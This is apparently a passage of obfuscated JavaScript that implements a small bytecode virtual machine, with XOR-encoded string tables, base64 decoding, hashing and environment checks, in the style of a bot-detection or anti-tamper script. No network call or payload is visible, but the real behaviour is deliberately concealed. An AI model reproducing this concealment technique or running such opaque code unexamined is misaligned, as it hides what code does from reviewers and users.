rb(){return NF.apply(this,[xb,arguments]);}var Cq;function Dv(){return Qv.apply(this,[Nv,arguments]);}function Xb(jb,BL){var gz=Xb;switch(jb){case zN:{var EE=BL[pv];EE[EE[cF](Pv)]=function(){this[P0].push(Yb(this[kO](),this[kO]()));};rG(bL,[EE]);}break;case Uq:{var PL=BL[pv];PL[PL[cF](ZO)]=function(){this[P0].push(HG(this[kO](),this[kO]()));};Xb(zN,[PL]);}break;case Im:{var Ob=BL[pv];Ob[Ob[cF](nv)]=function(){this[P0].push(XF(this[kO](),this[kO]()));};Xb(Uq,[Ob]);}break;case VY:{var CK=BL[pv];CK[CK[cF](F4)]=function(){this[P0].push(this[OY]());};Xb(Im,[CK]);}break;case cq:{var b3=BL[pv];b3[b3[cF](dv)]=function(){this[P0].push(sE(this[kO](),this[kO]()));};Xb(VY,[b3]);}break;case lq:{var IM=BL[pv];IM[IM[cF](VM)]=function(){var qN=[];var MG=this[P0].pop();var qE=SE(this[P0].length,g0);for(var c4=gF;Y0(c4,MG);++c4){qN.push(this[Aq](this[P0][qE--]));}this[lF](XG()[g3(pN)].apply(null,[DG,pN]),qN);};Xb(cq,[IM]);}break;case P:{var s3=BL[pv];s3[s3[cF](PK)]=function(){this[P0].push(Yb(G0(g0),this[kO]()));};Xb(lq,[s3]);}break;case fO:{var tE=BL[pv];tE[tE[cF](kb)]=function(){this[P0]=[];qb.call(this[K0]);this[Az](H.c,this[z4].length);};Xb(P,[tE]);}break;case sK:{var wb=BL[pv];wb[wb[cF](FG)]=function(){this[P0].push(Zm(this[kO](),this[kO]()));};Xb(fO,[wb]);}break;case m0:{var mE=BL[pv];mE[mE[cF](Xm)]=function(){var z=[];var h4=this[D4]();while(h4--){switch(this[P0].pop()){case gF:z.push(this[kO]());break;case g0:var KG=this[kO]();for(var z3 of KG){z.push(z3);}break;}}this[P0].push(this[vE](z));};Xb(sK,[mE]);}break;}}function E4(O3){return ~O3;}function Tp(){Db=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],RN=+ ! +[],pv=+[],KO=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Sb=+ ! +[]+! +[]+! +[],nE=! +[]+! +[]+! +[]+! +[],DM=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],IO=[+ ! +[]]+[+[]]-+ ! +[],P=+ ! +[]+! +[]+! +[]+! +[]+! +[],c=[+ ! +[]]+[+[]]-[],cq=! +[]+! +[];}function lL(){return rG.apply(this,[bL,arguments]);}function jS(){return Sn(nH(),968492);}function Zm(w4,gN){return w4^gN;}function HG(Rv,jN){return Rv in jN;}function h0(jM){return !jM;}function qL(){return Qv.apply(this,[GK,arguments]);}var tb;function Ez(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function NO(){return j3.apply(this,[cq,arguments]);}function xF(){return Qv.apply(this,[wm,arguments]);}function BZ(){this["fS"]^=this["fS"]>>>16;this.Er=XQ;}function pq(){return NF.apply(this,[ZM,arguments]);}function WY(){return Xb.apply(this,[P,arguments]);}return B.call(this,zN);function wB(){if(this["Cp"]<Uw(this["WH"]))this.Er=PS;else this.Er=kS;}var X4;function Gz(Jv,YY){return Jv+YY;}var cq,pv,KO,Sb,P,c,nE,RN,Db,IO,DM;function SE(x4,OG){return x4-OG;}function OK(){MN=["\b7j\n`V/&is2:","6PLmuZ rKl","B","n","Z","{","k","!I>#7\vC\n.<V;*~FTI\nj6!/ -\x07X^G\rJ>6 Q","0-4]","&P\fH\bTV&3o^-(+[\tRGC"];}function kS(){this["fS"]^=this["A6"];this.Er=BZ;}var vL;function Y4(){return rG.apply(this,[QO,arguments]);}function Dj(){this["A6"]++;this.Er=dZ;}function Wv(p3,YE){return p3>=YE;}function JY(){return zL.apply(this,[tz,arguments]);}var mK;function P4(){return j3.apply(this,[Mq,arguments]);}function UG(){return Xb.apply(this,[zN,arguments]);}var G3;function R0(){return Qv.apply(this,[Pm,arguments]);}function G0(Zb){return -Zb;}var MN;var Kv;function Zq(NN,gK){var S3=Zq;switch(NN){case P:{var pb=gK[pv];CN=function(X0,vO){return zL.apply(this,[GK,arguments]);};return G3(pb);}break;case Uq:{g0=+ ! ![];pN=g0+g0;Gb=g0+pN;v4=pN*g0+Gb;Pv=Gb+g0;xY=v4*Gb-Pv*pN*g0;QF=v4*Gb+pN+xY-Pv;gF=+[];zE=Gb+v4*g0-pN;q4=v4-pN+zE;Jz=g0*xY-pN+Gb;BN=g0*v4+zE+Jz-q4;EM=BN*pN+Pv+zE+Gb;nN=q4+Jz+Pv+EM+pN;WF=q4*BN*g0+zE+Pv;UO=WF*Gb-xY+v4;F4=zE+v4+pN+q4;db=Pv+Jz*BN+WF*pN;qq=g0*BN+zE+EM+Gb;kb=EM+Pv+Gb;Nm=Pv*xY*q4+pN*BN;dv=Jz+zE*g0+BN;M3=BN-pN*xY+WF*Gb;s0=q4*BN-zE-v4+g0;WO=pN+v4-Gb-g0+q4;BY=BN+Gb-pN;J0=zE+Jz*Pv*pN+g0;lY=Pv+EM*Jz-g0+pN;LN=Pv*Jz+zE+EM-q4;wF=q4*xY*pN-EM-v4;tO=Pv+zE*q4*v4+Jz;SN=q4-xY-Jz+Pv*BN;v0=q4+EM*Pv-v4+WF;w3=g0+xY*Gb*v4-EM;lv=Jz*q4-v4*BN-xY;A4=zE+q4-Gb-Pv+WF;gM=q4+g0+pN+BN*zE;r=g0*q4*EM-Pv-zE;bv=Jz+xY+Pv+EM-v4;XM=zE*BN+xY-Pv+EM;w=Gb*EM*pN-xY*g0;m=Gb*g0*BN+EM;BF=EM-BN+Gb*v4*Pv;zv=v4*q4-Gb+g0+pN;Qb=EM*Jz-Gb-q4-Pv;hG=BN+EM*Jz+zE;YM=Pv*pN*g0-Gb+WF;FG=zE*Jz+BN-Gb*v4;kO=WF+Gb-pN+v4+q4;DL=Pv*BN+pN*xY+g0;tF=g0+Pv*WF+EM+pN;Bm=g0*BN+EM*zE+Gb;fb=BN*Jz-Pv+zE+xY;JF=v4-WF+Gb*xY*EM;Kz=Jz*EM-BN-Pv+q4;p4=zE+WF*v4-pN-Pv;dN=v4*EM-Gb-Jz*q4;AO=q4*Jz*g0-pN;tq=xY+Gb+Jz*Pv-g0;B4=pN+BN+zE*Pv*Gb;OY=Gb*Pv*pN+q4-zE;lF=EM-BN-pN+zE*q4;QN=xY-Pv+Gb+BN+g0;P0=q4-v4+EM*zE+Pv;IE=Pv+WF+q4+BN*zE;R3=Gb*Jz*q4*g0+EM;cF=Gb+q4+EM*Pv+v4;Y=q4*BN-g0+pN-zE;D4=g0+WF-Pv-xY+EM;VM=pN*q4+Pv+Gb*g0;t0=Jz+Pv*EM+zE*Gb;GY=v4*BN+Jz*g0*zE;N4=BN+pN-q4+WF;K0=v4+Pv+EM*zE;Vq=WF+Gb*pN;gq=EM*xY-Pv+v4-g0;Ub=q4*v4+xY*pN*BN;nG=BN+zE+pN+WF*g0;vb=xY-q4-BN+WF+EM;Yz=WF-v4*g0+Gb+EM;FM=v4*xY+g0+pN;m3=Gb+BN*Jz+pN*zE;dF=EM+Jz*Pv-Gb+xY;Cm=Pv-Gb+pN+EM+WF;H3=Pv*BN*q4-WF-zE;VK=EM+v4*pN+WF+g0;Az=EM*xY-Pv*BN-g0;GG=pN+EM*v4-Jz-q4;DG=Pv-Jz+v4*EM+pN;dE=WF+v4+BN*zE+pN;JN=v4*q4*Pv-BN;q0=q4*Jz+Gb+WF;Bz=zE*EM+Gb;b=Pv-Gb+v4*EM;jK=pN*Gb+xY+g0;gm=Jz+zE*xY*v4-BN;XO=EM+Gb*BN*zE-g0;Uv=WF*pN+g0+zE+q4;Lm=EM*q4-zE-xY*BN;gE=q4*Pv*zE+pN*Gb;Jb=q4*pN*xY-g0+WF;HF=BN+v4-Jz+EM*xY;nb=Gb*WF+Pv-q4*zE;ZO=pN+xY+v4+Pv;nv=v4*zE+q4-pN*BN;Aq=zE*EM-Pv+BN+v4;PK=v4+Jz+pN*q4-Gb;z4=WF*pN+v4+Gb*BN;Xm=EM-g0+zE*Gb;vE=EM+Jz*Gb+q4+BN;G4=Pv+q4+BN*pN+EM;TM=g0+Jz*q4*Pv-EM;X=g0*xY-Pv+Jz+v4;XY=Pv*q4-BN*g0+Gb;O4=xY*EM-pN-Gb*v4;WL=Pv*BN-Jz+xY;UE=v4*Jz-Gb+Pv+BN;IF=v4*pN*q4-Pv+Jz;zb=Gb-BN+EM+g0+q4;gL=q4*xY*BN+Jz-Gb;}break;case Db:{var RK=gK[pv];NM(RK[gF]);var fz=gF;if(Y0(fz,RK.length)){do{OL()[RK[fz]]=function(){var t4=RK[fz];return function(Xz,fq,b0,wL){var Sm=d3(Xz,SN,F4,wL);OL()[t4]=function(){return Sm;};return Sm;};}();++fz;}while(Y0(fz,RK.length));}}break;case cq:{var XL=gK[pv];var N0=gK[RN];var Dm=gK[cq];var LL=gK[Sb];var VL=TE[pN];var Tz=Gz([],[]);var dG=TE[Dm];var v3=SE(dG.length,g0);while(Wv(v3,gF)){var mm=nY(Gz(Gz(v3,N0),fL()),VL.length);var zM=BO(dG,v3);var QM=BO(VL,mm);Tz+=zL(Db,[sE(lm(E4(zM),QM),lm(E4(QM),zM))]);v3--;}return zL(zF,[Tz]);}break;case ZM:{var Lv=gK[pv];var I=gK[RN];var Cz=[];var pm=Zq(WM,[]);var LE=I?X4[EG()[s(gF)].call(null,lv,A4,gF,gM)]:X4[W4()[C3(gF)](v0,v4,h0(h0([])),w3)];for(var RL=gF;Y0(RL,Lv[W4()[C3(g0)](r,Pv,bv,XM)]);RL=Gz(RL,g0)){Cz[W4()[C3(pN)](w,gF,m,dv)](LE(pm(Lv[RL])));}return Cz;}break;case GK:{var sM=gK[pv];Fb(sM[gF]);var HY=gF;while(Y0(HY,sM.length)){W4()[sM[HY]]=function(){var xO=sM[HY];return function(dO,bq,Z0,cO){var Gq=T3(dO,bq,BF,zv);W4()[xO]=function(){return Gq;};return Gq;};}();++HY;}}break;case fO:{var PG=gK[pv];G3(PG[gF]);var JK=gF;if(Y0(JK,PG.length)){do{J()[PG[JK]]=function(){var qG=PG[JK];return function(DF,Hm){var cE=CN.apply(null,[DF,Hm]);J()[qG]=function(){return cE;};return cE;};}();++JK;}while(Y0(JK,PG.length));}}break;case Hq:{var AY=gK[pv];Pb(AY[gF]);for(var v=gF;Y0(v,AY.length);++v){XG()[AY[v]]=function(){var Av=AY[v];return function(TL,tG){var Am=JY(TL,tG);XG()[Av]=function(){return Am;};return Am;};}();}}break;case xb:{var CG=gK[pv];var Fz=gK[RN];var sb=W4()[C3(Gb)].apply(null,[tq,zE,LN,B4]);for(var SY=gF;Y0(SY,CG[W4()[C3(g0)](r,Pv,h0([]),OY)]);SY=Gz(SY,g0)){var IG=CG[XG()[g3(g0)](G0(lF),Gb)](SY);var hN=Fz[IG];sb+=hN;}return sb;}break;case WM:{var WK={'\x33':XG()[g3(gF)].apply(null,[Qb,g0]),'\x36':OL()[wv(gF)].apply(null,[hG,gF,BF,pN]),'\x44':OL()[wv(g0)](YM,J0,FG,v4),'\x45':OL()[wv(pN)](kO,Gb,DL,Pv),'\x48':B0()[EF(gF)](g0,tF),'\x54':OL()[wv(Gb)](Bm,fb,fb,Gb),'\x62':EG()[s(g0)](pN,JF,g0,h0([])),'\x6b':B0()[EF(g0)].call(null,gF,G0(Kz)),'\x71':OL()[wv(Pv)].call(null,p4,dN,AO,zE)};return function(qz){return Zq(xb,[qz,WK]);};}break;}}function cz(AK,pK){return AK<=pK;}var NM;function XK(kF,cL){var Ib=XK;switch(kF){case QO:{var lM=cL[pv];mK(lM[gF]);var mv=gF;if(Y0(mv,lM.length)){do{EG()[lM[mv]]=function(){var UN=lM[mv];return function(jm,B3,tL,I0){var K=Oq.call(null,h0(h0([])),B3,tL,gF);EG()[UN]=function(){return K;};return K;};}();++mv;}while(Y0(mv,lM.length));}}break;case Uq:{var W3=cL[pv];var DY=cL[RN];var k=Gz([],[]);var q3=nY(Gz(DY,fL()),QF);var j=x0[W3];for(var DN=gF;Y0(DN,j.length);DN++){var wG=BO(j,DN);var fK=BO(vL.UL,q3++);k+=zL(Db,[lm(E4(lm(wG,fK)),sE(wG,fK))]);}return k;}break;case WG:{var QG=cL[pv];vL=function(cK,Fq){return XK.apply(this,[Uq,arguments]);};return U4(QG);}break;case sL:{var EK=cL[pv];var Mz=cL[RN];var cv=tM[pN];var Rz=Gz([],[]);var SO=tM[Mz];for(var bO=SE(SO.length,g0);Wv(bO,gF);bO--){var GF=nY(Gz(Gz(bO,EK),fL()),cv.length);var ZE=BO(SO,bO);var rF=BO(cv,GF);Rz+=zL(Db,[lm(E4(lm(ZE,rF)),sE(ZE,rF))]);}return Zq(P,[Rz]);}break;case vv:{var rE=cL[pv];var TY=cL[RN];var Dz=cL[cq];var Uz=cL[Sb];var UY=Gz([],[]);var bK=nY(Gz(rE,fL()),QN);var hK=MN[Uz];for(var vz=gF;Y0(vz,hK.length);vz++){var pF=BO(hK,vz);var W0=BO(d3.rL,bK++);UY+=zL(Db,[lm(E4(lm(pF,W0)),sE(pF,W0))]);}return UY;}break;case LM:{var KK=cL[pv];d3=function(Lb,bE,tN,O){return XK.apply(this,[vv,arguments]);};return NM(KK);}break;case zF:{var MY=cL[pv];U4(MY[gF]);var OM=gF;if(Y0(OM,MY.length)){do{B0()[MY[OM]]=function(){var dq=MY[OM];return function(Bb,NG){var cb=vL(Bb,NG);B0()[dq]=function(){return cb;};return cb;};}();++OM;}while(Y0(OM,MY.length));}}break;}}function CB(){QO=IO+cq*c,zN=Sb+Sb*c,WM=nE+nE*c,xN=Db+c,c0=nE+c,mb=Db+nE*c,Q3=Db+cq*c,R4=nE+P*c,lz=DM+c,fO=RN+Sb*c,vv=KO+cq*c,LM=RN+P*c,BM=RN+c,q=Sb+nE*c,xb=KO+nE*c,HO=DM+cq*c,wm=pv+P*c,Hq=IO+Sb*c,VY=pv+nE*c,dY=nE+cq*c+pv*c*c+c*c*c,Nv=pv+cq*c,Oz=KO+Sb*c,WG=P+c,Im=KO+P*c,sK=cq+c,KL=cq+P*c,Jm=DM+nE*c,lq=IO+c,GK=cq+cq*c,bL=P+Sb*c,dK=pv+cq*c+Sb*c*c+KO*c*c*c+P*c*c*c*c,Zz=pv+Sb*c,m0=RN+cq*c,xL=RN+KO*c,hM=cq+nE*c,Mq=RN+nE*c,zF=KO+c,VF=Db+P*c,Km=KO+IO*c+cq*c*c+P*c*c*c+P*c*c*c*c,tz=P+P*c,Pm=cq+Sb*c,sL=P+nE*c,ZM=nE+Sb*c,Pq=P+Sb*c+P*c*c+P*c*c*c+KO*c*c*c*c,n=KO+Sb*c+P*c*c+P*c*c*c+KO*c*c*c*c,PF=Db+Sb*c,Uq=IO+nE*c;}function PS(){this["Ij"]=ND(this["WH"],this["Cp"]);this.Er=XD;}function Rb(Vz,RF){var rq=Rb;switch(Vz){case Oz:{var Yv=RF[pv];var EL=Gz([],[]);var gG=SE(Yv.length,g0);while(Wv(gG,gF)){EL+=Yv[gG];gG--;}return EL;}break;case Jm:{var pE=RF[pv];CN.PO=Rb(Oz,[pE]);while(Y0(CN.PO.length,nN))CN.PO+=CN.PO;}break;case xN:{G3=function(hq){return Rb.apply(this,[Jm,arguments]);};XK(sL,[G0(UO),gF]);}break;case PF:{var Wq=RF[pv];var cm=Gz([],[]);var CL=SE(Wq.length,g0);while(Wv(CL,gF)){cm+=Wq[CL];CL--;}return cm;}break;case mb:{var L=RF[pv];Oq.M=Rb(PF,[L]);while(Y0(Oq.M.length,F4))Oq.M+=Oq.M;}break;case zF:{mK=function(Sv){return Rb.apply(this,[mb,arguments]);};Zq.call(null,cq,[h0(h0({})),G0(db),Gb,qq]);}break;case RN:{var JG=RF[pv];var JL=Gz([],[]);var Hv=SE(JG.length,g0);while(Wv(Hv,gF)){JL+=JG[Hv];Hv--;}return JL;}break;case Sb:{var J4=RF[pv];JY.tY=Rb(RN,[J4]);while(Y0(JY.tY.length,kb))JY.tY+=JY.tY;}break;case Zz:{Pb=function(ZL){return Rb.apply(this,[Sb,arguments]);};zL(tz,[G0(Nm),gF]);}break;case BM:{var n4=RF[pv];var j4=Gz([],[]);var IK=SE(n4.length,g0);while(Wv(IK,gF)){j4+=n4[IK];IK--;}return j4;}break;}}function nO(){return rG.apply(this,[c0,arguments]);}var RO;function BO(hb,Nq){return hb[Kq[Gb]](Nq);}var F0;function xv(Om,vM){return Om!=vM;}function l3(Hz,LF){return Hz===LF;}function sO(){return Xb.apply(this,[fO,arguments]);}function J(){var ME=[]['\x65\x6e\x74\x72\x69\x65\x73']();J=function(){return ME;};return ME;}function Vv(){return Qv.apply(this,[m0,arguments]);}function nY(rv,pY){return rv%pY;}function hF(hL,cN){return hL>cN;}function dc(a,b,c){return a.substr(b,c);}function B(Wb,WN){var Bq=B;switch(Wb){case zN:{G3=function(){return Rb.apply(this,[xN,arguments]);};Mm=function(wN){this[P0]=[wN[EM].k];};IN=function(NL,Qz){return B.apply(this,[bL,arguments]);};F0=function(Fm,UM){return B.apply(this,[c0,arguments]);};mK=function(){return Rb.apply(this,[zF,arguments]);};Cq=function(){this[P0][this[P0].length]={};};tb=function(){this[P0].pop();};jF=function(){return [...this[P0]];};Pb=function(){return Rb.apply(this,[Zz,arguments]);};vN=function(P3){return B.apply(this,[QO,arguments]);};Fb=function(){return I3.apply(this,[bL,arguments]);};qb=function(){this[P0]=[];};NM=function(){return I3.apply(this,[wm,arguments]);};U4=function(){return I3.apply(this,[xN,arguments]);};d3=function(Xq,m4,fF,SM){return I3.apply(this,[Q3,arguments]);};vL=function(jO,PE){return I3.apply(this,[P,arguments]);};mF=function(Ov,wE,n0){return B.apply(this,[xb,arguments]);};Zq(Uq,[]);Kq=Ez();p();Zq.call(this,Hq,[Cb()]);OK();Zq.call(this,Db,[Cb()]);sz=Em();Zq.call(this,GK,[Cb()]);rM();XK.call(this,QO,[Cb()]);bF();Zq.call(this,fO,[Cb()]);x0=F3();XK.call(this,zF,[Cb()]);mN=Zq(ZM,[['3D','k6q','6E','6TkkHTTTTTT','6TkbHTTTTTT'],h0([])]);H={c:mN[gF],J:mN[g0],w:mN[pN]};;RO=class RO {constructor(){this[jK]=[];this[z4]=[];this[P0]=[];this[b]=gF;j3(RN,[this]);this[W4()[C3(Pv)](gL,g0,h0({}),UE)]=mF;}};return RO;}break;case bL:{var NL=WN[pv];var Qz=WN[RN];return this[P0][SE(this[P0].length,g0)][NL]=Qz;}break;case c0:{var Fm=WN[pv];var UM=WN[RN];for(var lO of [...this[P0]].reverse()){if(HG(Fm,lO)){return UM[IE](lO,Fm);}}throw J()[dm(gF)](R3,g0);}break;case QO:{var P3=WN[pv];if(l3(this[P0].length,gF))this[P0]=Object.assign(this[P0],P3);}break;case xb:{var Ov=WN[pv];var wE=WN[RN];var n0=WN[cq];this[z4]=this[O4](wE,n0);this[EM]=this[t0](Ov);this[K0]=new Mm(this);this[Az](H.c,gF);try{while(Y0(this[jK][H.c],this[z4].length)){var kY=this[D4]();this[kY](this);}}catch(rN){}}break;case Sb:{var CF=WN[pv];CF[CF[cF](Y)]=function(){var ZG=this[D4]();var TN=this[D4]();var BK=this[D4]();var tv=this[kO]();var R=[];for(var mY=gF;Y0(mY,BK);++mY){switch(this[P0].pop()){case gF:R.push(this[kO]());break;case g0:var xm=this[kO]();for(var dL of xm.reverse()){R.push(dL);}break;default:throw new Error(OL()[wv(v4)](VM,VM,pN,q4));}}var BG=tv.apply(this[EM].k,R.reverse());ZG&&this[P0].push(this[t0](BG));};}break;case Jm:{var Gm=WN[pv];Gm[Gm[cF](GY)]=function(){this[lF](this[P0].pop(),this[kO](),this[D4]());};B(Sb,[Gm]);}break;case KL:{var FK=WN[pv];FK[FK[cF](N4)]=function(){Cq.call(this[K0]);};B(Jm,[FK]);}break;case WG:{var kL=WN[pv];kL[kL[cF](Vq)]=function(){this[P0].push(this[gq](this[Ub]()));};B(KL,[kL]);}break;case Nv:{var Sq=WN[pv];Sq[Sq[cF](nG)]=function(){this[P0].push(this[kO]()&&this[kO]());};B(WG,[Sq]);}break;}}function AW(){return Xc()+Uw("\x66\x36\x62\x33\x64\x39\x37")+3;}function Y0(wY,s4){return wY<s4;}function M0(){return Xb.apply(this,[Uq,arguments]);}function GN(){return NF.apply(this,[q,arguments]);}function Eq(){return j3.apply(this,[c,arguments]);}var Pb;function CN(){return XK.apply(this,[sL,arguments]);}function XF(JE,bb){return JE>>bb;}function kK(){return Xb.apply(this,[lq,arguments]);}var mF;function KY(){return rG.apply(this,[Hq,arguments]);}function dZ(){this["Cp"]++;this.Er=wB;}function FZ(){this["OS"]=(this["fS"]&0xffff)*5+(((this["fS"]>>>16)*5&0xffff)<<16)&0xffffffff;this.Er=Pl;}function W4(){var FY=Object['\x63\x72\x65\x61\x74\x65']({});W4=function(){return FY;};return FY;}function Cb(){var Ab=['lb','V4','Tb','H4','TF','RY','Vm','gY'];Cb=function(){return Ab;};return Ab;}function XQ(){this["fS"]=(this["fS"]&0xffff)*0x85ebca6b+(((this["fS"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.Er=Gw;}function JO(){return Xb.apply(this,[VY,arguments]);}function Sn(WH,Fs){var Mw={WH:WH,fS:Fs,A6:0,Cp:0,Er:PS};while(!Mw.Er());return Mw["fS"]>>>0;}function gv(){return XK.apply(this,[zF,arguments]);}var Fb;function sF(r0){this[P0]=Object.assign(this[P0],r0);}function XD(){if([10,13,32].includes(this["Ij"]))this.Er=dZ;else this.Er=jT;}function Xj(a,b,c){return a.indexOf(b,c);}function XG(){var CM={};XG=function(){return CM;};return CM;}function Pl(){this["fS"]=(this["OS"]&0xffff)+0x6b64+(((this["OS"]>>>16)+0xe654&0xffff)<<16);this.Er=Dj;}function j3(zm,DO){var L3=j3;switch(zm){case cq:{var xK=DO[pv];xK[H3]=function(){var Cv=W4()[C3(Gb)](tq,zE,h0(gF),G4);for(let nm=gF;Y0(nm,Jz);++nm){Cv+=this[D4]().toString(pN).padStart(Jz,OL()[wv(Gb)].call(null,Bm,pN,h0([]),Gb));}var TK=parseInt(Cv.slice(g0,WO),pN);var SG=Cv.slice(WO);if(E(TK,gF)){if(E(SG.indexOf(OL()[wv(gF)].call(null,hG,h0(g0),XY,pN)),G0(g0))){return gF;}else{TK-=mN[Gb];SG=Gz(OL()[wv(Gb)](Bm,gF,Pv,Gb),SG);}}else{TK-=mN[Pv];SG=Gz(OL()[wv(gF)].call(null,hG,DL,nv,pN),SG);}var C=gF;var MO=g0;for(let KN of SG){C+=Yb(MO,parseInt(KN));MO/=pN;}return Yb(C,Math.pow(pN,TK));};NF(Uq,[xK]);}break;case c:{var YN=DO[pv];YN[O4]=function(kv,sq){var pz=atob(kv);var RM=gF;var mq=[];var kq=gF;for(var wz=gF;Y0(wz,pz.length);wz++){mq[kq]=pz.charCodeAt(wz);RM=Zm(RM,mq[kq++]);}NF(zN,[this,nY(Gz(RM,sq),TM)]);return mq;};j3(cq,[YN]);}break;case KL:{var IL=DO[pv];IL[D4]=function(){return this[z4][this[jK][H.c]++];};j3(c,[IL]);}break;case lz:{var t3=DO[pv];t3[kO]=function(cG){return this[Aq](cG?this[P0][SE(this[P0][W4()[C3(g0)].call(null,r,Pv,h0(g0),WL)],g0)]:this[P0].pop());};j3(KL,[t3]);}break;case zN:{var MF=DO[pv];MF[Aq]=function(c3){return E(typeof c3,OL()[wv(zE)].apply(null,[G0(s0),WO,UE,Jz]))?c3.k:c3;};j3(lz,[MF]);}break;case bL:{var Nb=DO[pv];Nb[gq]=function(Q){return F0.call(this[K0],Q,this);};j3(zN,[Nb]);}break;case Mq:{var xq=DO[pv];xq[lF]=function(QK,wM,RG){if(E(typeof QK,OL()[wv(zE)].apply(null,[G0(s0),IF,zb,Jz]))){RG?this[P0].push(QK.k=wM):QK.k=wM;}else{IN.call(this[K0],QK,wM);}};j3(bL,[xq]);}break;case RN:{var zG=DO[pv];zG[Az]=function(NK,jz){this[jK][NK]=jz;};zG[QN]=function(NY){return this[jK][NY];};j3(Mq,[zG]);}break;}}var vN;function nq(){return NF.apply(this,[Db,arguments]);}function Eb(){return Xb.apply(this,[m0,arguments]);}function B0(){var kE=[];B0=function(){return kE;};return kE;}function F3(){return ["B","w","H\r~\x00j=KRi5\rF\x3fA","6\x40l=nM;1ysA<\\#znE#{SC}DsN`1"];}function OL(){var l0=function(){};OL=function(){return l0;};return l0;}function Ym(VE,X3){return VE<<X3;}function dm(Wz){return Cb()[Wz];}function EF(YO){return Cb()[YO];}function Q4(){return rG.apply(this,[HO,arguments]);}function PM(){return NF.apply(this,[hM,arguments]);}function nL(){return Qv.apply(this,[bL,arguments]);}function jT(){this["Ij"]=(this["Ij"]&0xffff)*0xcc9e2d51+(((this["Ij"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.Er=ED;}function mM(){return Qv.apply(this,[IO,arguments]);}function g3(dz){return Cb()[dz];}function T3(){return zL.apply(this,[Pm,arguments]);}var lq,HO,xb,sK,m0,wm,lz,VF,VY,LM,zN,QO,Zz,PF,c0,hM,WG,Hq,tz,WM,mb,R4,Im,Nv,n,xN,Q3,ZM,Pq,vv,q,Km,xL,fO,Jm,dY,bL,GK,Oz,KL,Pm,BM,sL,dK,Mq,Uq,zF;function C3(f4){return Cb()[f4];}var mN;function fL(){var HW;HW=jd()-jS();return fL=function(){return HW;},HW;}function Iv(){return NF.apply(this,[zN,arguments]);}var g0,pN,Gb,v4,Pv,xY,QF,gF,zE,q4,Jz,BN,EM,nN,WF,UO,F4,db,qq,kb,Nm,dv,M3,s0,WO,BY,J0,lY,LN,wF,tO,SN,v0,w3,lv,A4,gM,r,bv,XM,w,m,BF,zv,Qb,hG,YM,FG,kO,DL,tF,Bm,fb,JF,Kz,p4,dN,AO,tq,B4,OY,lF,QN,P0,IE,R3,cF,Y,D4,VM,t0,GY,N4,K0,Vq,gq,Ub,nG,vb,Yz,FM,m3,dF,Cm,H3,VK,Az,GG,DG,dE,JN,q0,Bz,b,jK,gm,XO,Uv,Lm,gE,Jb,HF,nb,ZO,nv,Aq,PK,z4,Xm,vE,G4,TM,X,XY,O4,WL,UE,IF,zb,gL;function k6(){this["fS"]=this["fS"]<<13|this["fS"]>>>19;this.Er=FZ;}function Rw(){this["fS"]^=this["Ij"];this.Er=k6;}function Em(){return ["WMOA","F","0^vSAF>vM.OU","_\x07ms)ir\bb","K]RN V","STT]zE;__",""];}function FF(){return XK.apply(this,[QO,arguments]);}function L4(){kG=[];gF=0;OL()[wv(gF)]=NjNpRwCCzh;if(typeof window!==''+[][[]]){X4=window;}else if(typeof global!==[]+[][[]]){X4=global;}else{X4=this;}}function GE(){return Zq.apply(this,[fO,arguments]);}function Yb(MM,xM){return MM*xM;}function U(){return Xb.apply(this,[sK,arguments]);}function jG(){return B.apply(this,[WG,arguments]);}var sz;function Qs(){return Xj(`${OL()[wv(gF)]}`,";",Xc());}function Yq(){return B.apply(this,[KL,arguments]);}function YF(){return rG.apply(this,[lz,arguments]);}var qb;0xf6b3d97,2488648902;function AL(){return NF.apply(this,[KO,arguments]);}function r3(){return Qv.apply(this,[sK,arguments]);}function qF(lE,YG){return lE!==YG;}function NF(E0,GL){var zz=NF;switch(E0){case ZM:{var fY=GL[pv];fY[fY[cF](qq)]=function(){this[P0].push(PN(this[kO](),this[kO]()));};Xb(m0,[fY]);}break;case KO:{var jE=GL[pv];jE[jE[cF](G4)]=function(){tb.call(this[K0]);};NF(ZM,[jE]);}break;case hM:{var xG=GL[pv];NF(KO,[xG]);}break;case zN:{var Gv=GL[pv];var jL=GL[RN];Gv[cF]=function(Qq){return nY(Gz(Qq,jL),TM);};NF(hM,[Gv]);}break;case q:{var Rq=GL[pv];Rq[q4]=function(){var LY=this[D4]();while(xv(LY,H.w)){this[LY](this);LY=this[D4]();}};}break;case IO:{var w0=GL[pv];w0[IE]=function(Tq,pG){return {get k(){return Tq[pG];},set k(n3){Tq[pG]=n3;}};};NF(q,[w0]);}break;case Db:{var bm=GL[pv];bm[t0]=function(gb){return {get k(){return gb;},set k(I4){gb=I4;}};};NF(IO,[bm]);}break;case xb:{var N3=GL[pv];N3[vE]=function(K4){return {get k(){return K4;},set k(K3){K4=K3;}};};NF(Db,[N3]);}break;case sL:{var KE=GL[pv];KE[Ub]=function(){var g4=sE(Ym(this[D4](),Jz),this[D4]());var Rm=W4()[C3(Gb)].call(null,tq,zE,zE,m);for(var V=gF;Y0(V,g4);V++){Rm+=String.fromCharCode(this[D4]());}return Rm;};NF(xb,[KE]);}break;case Uq:{var T0=GL[pv];T0[OY]=function(){var DK=sE(sE(sE(Ym(this[D4](),dv),Ym(this[D4](),X)),Ym(this[D4](),Jz)),this[D4]());return DK;};NF(sL,[T0]);}break;}}var kG;function ND(a,b){return a.charCodeAt(b);}var Mm;function bz(){return B.apply(this,[Sb,arguments]);}var x0;function QE(){return Xb.apply(this,[Im,arguments]);}function rG(TO,x){var AM=rG;switch(TO){case KO:{var d0=x[pv];d0[d0[cF](K0)]=function(){var OO=this[D4]();var vY=this[D4]();var AN=this[OY]();var vq=jF.call(this[K0]);var Z3=this[EM];this[P0].push(function(...f){var HL=d0[EM];OO?d0[EM]=Z3:d0[EM]=d0[t0](this);var AE=SE(f.length,vY);d0[b]=Gz(AE,g0);while(Y0(AE++,gF)){f.push(undefined);}for(let GM of f.reverse()){d0[P0].push(d0[t0](GM));}vN.call(d0[K0],vq);var 